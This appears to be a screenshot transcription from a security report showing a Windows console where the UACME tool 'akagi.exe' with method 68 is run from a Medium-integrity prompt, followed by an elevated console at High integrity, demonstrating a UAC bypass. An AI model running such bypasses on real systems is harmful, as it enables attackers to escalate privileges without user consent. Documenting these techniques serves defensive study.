 C:\Windows\System32\cmd.exe
C:\Temp\UACME\Source\Akagi\output\x64\Debug>whoami /groups | find "Label"
Mandatory Label\Medium Mandatory Level     Label                S-1-16-8192
C:\Temp\UACME\Source\Akagi\output\x64\Debug>.\akagi.exe 68
C:\Temp\UACME\Source\Akagi\output\x64\Debug>
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.19042.1165]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami /groups | find "Label"
Mandatory Label\High Mandatory Level       Label                S-1-16-12288
C:\Windows\system32>